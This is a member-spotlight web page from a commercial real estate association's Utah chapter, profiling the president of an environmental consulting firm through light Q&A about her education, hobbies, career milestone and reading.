<ul id="menu-main-menu-08-22" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12854"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/events/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EVENTS</span></a></li><li id="menu-item-12558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12558 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12558"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHAPTER SPONSORS</span></a></li><li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="14552"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="#" class="awb-menu__main-a awb-menu__main-a_regular" onClick="arm_open_modal_box_in_nav_menu('_102l46klHLX','arm_form_link_102l46klHLX');return false;" arm-data-id="arm_form_link_102l46klHLX"><span class="menu-text">MEMBER LOGIN</span></a></li><li id="menu-item-12923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12923 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow" data-item-id="12923"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MORE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of MORE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li id="menu-item-12554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12554 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/about-naiop-utah/" class="awb-menu__sub-a"><span>ABOUT US</span></a></li><li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/leadership/" class="awb-menu__sub-a"><span>BOARD OF DIRECTORS</span></a></li><li id="menu-item-12555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12555 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/membership/" class="awb-menu__sub-a"><span>MEMBERSHIP INFO</span></a></li><li id="menu-item-13072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13072 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/members_directory/" class="awb-menu__sub-a"><span>MEMBERS DIRECTORY</span></a></li><li id="menu-item-17515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17515 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pac/" class="awb-menu__sub-a"><span>ADVOCACY</span></a></li><li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/developing-leaders/" class="awb-menu__sub-a"><span>DEVELOPING LEADERS</span></a></li><li id="menu-item-18056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18056 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/mentorship/" class="awb-menu__sub-a"><span>MENTORSHIP</span></a></li><li id="menu-item-15288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15288 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/doy/" class="awb-menu__sub-a"><span>DEVELOPER OF THE YEAR</span></a></li><li id="menu-item-12958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12958 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/market-research/" class="awb-menu__sub-a"><span>MARKET RESEARCH</span></a></li><li id="menu-item-13793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13793 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/pulse/" class="awb-menu__sub-a"><span>PULSE NEWSLETTER</span></a></li><li id="menu-item-14345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/podcast/" class="awb-menu__sub-a"><span>PODCAST</span></a></li><li id="menu-item-12924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12924 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/job-board/" class="awb-menu__sub-a"><span>JOB BOARD</span></a></li><li id="menu-item-16687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16687 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/charity-partner/" class="awb-menu__sub-a"><span>CHARITY PARTNER</span></a></li><li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/media/" class="awb-menu__sub-a"><span>MEDIA</span></a></li><li id="menu-item-12559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12559 awb-menu__li awb-menu__sub-li"><a href="https://naioputah.org/contact/" class="awb-menu__sub-a"><span>CONTACT US</span></a></li></ul></li><li class="menu-item awb-menu__li awb-menu__main-li awb-menu__main-li_regular wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
</nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="">Julie Kilgore, President, Wasatch Environmental, Inc</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><span><span><a href="https://naioputah.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Julie Kilgore, President, Wasatch Environmental, Inc</span></span></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://naioputah.org/2018-naiop-utah-golf-tournament/" rel="prev">Previous</a>			<a href="https://naioputah.org/sid-pawar-associate-ajc-architects/" rel="next">Next</a>		</div>
	
					<article id="post-1273" class="post post-1273 type-post status-publish format-standard has-post-thumbnail hentry category-member-spotlight tag-julie-kilgore tag-member-spotlight tag-naiop-utah tag-wasatch-environmental">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="" data-rel="iLightbox[gallery1273]" title="" data-title="" data-caption="" aria-label="">
										<span class="screen-reader-text">View Larger Image</span>
																			</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.6666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p><strong>Schools attended:</strong></p>
<ul>
<li>B.S. Environmental Management, Interdisciplinary (Summa Cum Laude), Westminster College</li>
<li>M.B.A. University of Utah</li>
</ul>
<p><strong>Hobbies:</strong></p>
<ul>
<li>Hiking, my vegetable garden, and frequent jaunts into Yellowstone.</li>
</ul>
<p><strong>What is something people don’t know about you?</strong></p>
<ul>
<li>I was a long-haul truck driver for a couple of years after high school, just taking a break from life and seeing the country.</li>
</ul>
<p><strong>Favorite or dream vacation?</strong></p>
<ul>
<li>I seldom repeat adventures, but one I could go back to every year is San Ignacio lagoon. It is so remote that just getting there is part of the adventure.  But the experience of physical interactions with hundreds of mama and baby California gray whales is magical.</li>
</ul>
<p><strong>Milestone moment in career?</strong></p>
<ul>
<li>There are so many pivotal moments, but the one that stands out the most is serving on a key Environmental Protection Agency Federal Advisory Committee. That year-long experience changed the trajectory of my career.</li>
</ul>
<p><strong>What is a typical weekend?</strong></p>
<ul>
<li>The balance of my life is grounded in the pattern of my weekends: home, cabin, home, adventure. Every month I make a point of dedicating two weekends for house/family/hiking, one weekend of chill time at the family cabin, and leaving one weekend open for new experiences.</li>
</ul>
<p><strong>Favorite TV show? </strong></p>
<ul>
<li>I honestly do not recall the last time I turned one on. It’s been years.</li>
</ul>
<p><strong>Favorite song?</strong></p>
<ul>
<li>My iTunes and Pandora list is rather eclectic. But I would pause whatever I am doing at any time just to absorb the sound and feel of &#8220;Ashes&#8221; by OceanLab.</li>
</ul>
<p><strong>What projects are you working on right now?</strong></p>
<ul>
<li>An extensive and expensive revamp of my backyard that all started because of a free hot tub.</li>
</ul>
<p><strong>First job?</strong></p>
<ul>
<li>I worked in the record department (as in vinyl albums) of my father’s furniture store when I was 13. He said he did not want me getting too rich too fast, so he paid me a dollar an hour.</li>
</ul>
<p><strong>Who is your hero?</strong></p>
<ul>
<li>My Grandma Ruth. I think of her often, and quote her almost daily.</li>
</ul>
<p><strong>Where do you see yourself in 20 years?</strong></p>
<ul>
<li>Retired and leading lots of adventures for old folks.</li>
</ul>
<p><strong>What are you reading right now?</strong></p>
<ul>
<li>I have two books going right now, depending on my mood. <em>The Better Angles of Our Nature</em>, which gives my hope but also frightens me. For lighter moments, I’ve been enjoying <em>Human Errors</em>, a hilarious insight into some of our odd evolutionary imperfections.</li>
</ul>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.3333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-5px;--awb-bordersize:0px;" class="fusion-gallery fusion-gallery-container fusion-grid-1 fusion-columns-total-2 fusion-gallery-layout-grid fusion-gallery-1"><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-1 hover-type-none"><div class="fusion-gallery-image"><a rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="[data-uri]" data-orig-src="" width="" height="" alt="" title="" aria-label="" class="lazyload img-responsive wp-image-1275"  /></a></div></div><div class="clearfix"></div><div style="padding:5px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-1 hover-type-none"><div class="fusion-gallery-image"><a rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><img decoding="async" src="[data-uri]" data-orig-src="" width="" height="" alt="" title="" aria-label="" class="lazyload img-responsive wp-image-1276"  /></a></div></div><div class="clearfix"></div></div></div></div></div></div></div>
							</div>

																									<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;t=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;text=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/&amp;title=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;title=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc&amp;summary=Schools%20attended%3A%0A%0A%20%09B.S.%20Environmental%20Management%2C%20Interdisciplinary%20%28Summa%20Cum%20Laude%29%2C%20Westminster%20College%0A%20%09M.B.A.%20University%20of%20Utah%0A%0AHobbies%3A%0A%0A%20%09Hiking%2C%20my%20vegetable%20garden%2C%20and%20frequent%20jaunts%20into%20Yellowstone.%0A%0AWhat%20is%20something%20people%20don%E2%80%99t%20know%20ab" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;name=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc&amp;description=Schools%20attended%3A%0A%0A%20%09B.S.%20Environmental%20Management%2C%20Interdisciplinary%20%28Summa%20Cum%20Laude%29%2C%20Westminster%20College%0A%20%09M.B.A.%20University%20of%20Utah%0A%0AHobbies%3A%0A%0A%20%09Hiking%2C%20my%20vegetable%20garden%2C%20and%20frequent%20jaunts%20into%20Yellowstone.%0A%0AWhat%20is%20something%20people%20don%E2%80%99t%20know%20about%20you%3F%0A%0A%20%09I%20was%20a%20long-haul%20truck%20driver%20for%20a%20couple%20of%20years%20after%20high%20school%2C%20just%20taking%20a%20break%20from%20life%20and%20seeing%20the%20country.%0A%0AFavorite" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;description=Schools%20attended%3A%0A%0A%20%09B.S.%20Environmental%20Management%2C%20Interdisciplinary%20%28Summa%20Cum%20Laude%29%2C%20Westminster%20College%0A%20%09M.B.A.%20University%20of%20Utah%0A%0AHobbies%3A%0A%0A%20%09Hiking%2C%20my%20vegetable%20garden%2C%20and%20frequent%20jaunts%20into%20Yellowstone.%0A%0AWhat%20is%20something%20people%20don%E2%80%99t%20know%20about%20you%3F%0A%0A%20%09I%20was%20a%20long-haul%20truck%20driver%20for%20a%20couple%20of%20years%20after%20high%20school%2C%20just%20taking%20a%20break%20from%20life%20and%20seeing%20the%20country.%0A%0AFavorite&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F&amp;title=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc&amp;description=Schools%20attended%3A%0A%0A%20%09B.S.%20Environmental%20Management%2C%20Interdisciplinary%20%28Summa%20Cum%20Laude%29%2C%20Westminster%20College%0A%20%09M.B.A.%20University%20of%20Utah%0A%0AHobbies%3A%0A%0A%20%09Hiking%2C%20my%20vegetable%20garden%2C%20and%20frequent%20jaunts%20into%20Yellowstone.%0A%0AWhat%20is%20something%20people%20don%E2%80%99t%20know%20about%20you%3F%0A%0A%20%09I%20was%20a%20long-haul%20truck%20driver%20for%20a%20couple%20of%20years%20after%20high%20school%2C%20just%20taking%20a%20break%20from%20life%20and%20seeing%20the%20country.%0A%0AFavorite" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-xing awb-icon-xing" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Xing" data-toggle="tooltip" title="Xing" href="https://www.xing.com/social_plugins/share/new?sc_p=xing-share&amp;h=1&amp;url=https%3A%2F%2Fnaioputah.org%2Fjulie-kilgore-president-wasatch-environmental-inc%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Xing</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://naioputah.org/julie-kilgore-president-wasatch-environmental-inc/&amp;subject=Julie%20Kilgore%2C%20President%2C%20Wasatch%20Environmental%2C%20Inc" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://naioputah.org/author/brahimzaramedia-com/" title="Posts by Brahim Salami" rel="author">Brahim Salami</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img src="https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg" class="arm_grid_avatar gravatar avatar arm-avatar photo avatar-72 " width="72" height="72" alt="Profile photo ofbrahim@zaramedia.com"/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:30px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:#0f0f0f;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:30px;--awb-padding-bottom:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#0f0f0f;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1170px + 60px );margin-left: calc(-60px / 2 );margin-right: calc(-60px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:30px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-image-element " style="--awb-margin-right:36px;--awb-margin-bottom:36px;--awb-caption-overlay-color:var(--awb-color1);--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="135" height="67" title="naiop_logo_white_sm" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27135%27%20height%3D%2767%27%20viewBox%3D%270%200%20135%2067%27%3E%3Crect%20width%3D%27135%27%20height%3D%2767%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_white_sm.png" alt class="lazyload img-responsive wp-image-12479"/></span></div><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p><span style="color: #808080; font-family: var(--body_typography-font-family); font-style: var(--body_typography-font-style,normal); letter-spacing: var(--body_typography-letter-spacing);">All content copyright ©2025&nbsp;NAIOP Utah Chapter. </span> | 805.770.0356</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#919191;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/NAIOPUtah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#919191;font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/naiop_utah"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#919191;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/naioputah/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#919191;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/naiop-utah/"></a></div></div></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<div id="arm_nav_menu_link__102l46klHLX" class="arm_nav_menu_form_container arm_nav_menu_link__102l46klHLX arm_nav_menu_link_arm_form_link_102l46klHLX" style="display:none;"><div class="arm_form_popup_container"><a href="javascript:void(0)" id="arm_form_popup_link_102_UG1tfU8yna" class="arm_form_popup_link arm_form_popup_link_102 arm_form_popup_link_102_UG1tfU8yna arm_form_link_102l46klHLX arm_form_popup_ahref" data-form_id="102_UG1tfU8yna" data-toggle="armmodal"  data-modal_bg="#000000" data-overlay="0.6">&nbsp;</a><div class="armclear">&nbsp;</div></div>  
            <!--Plugin Name: ARMember    
                Plugin Version: 7.0.2 
                Developed By: Repute Infosystems
                Developer URL: http://www.reputeinfosystems.com/
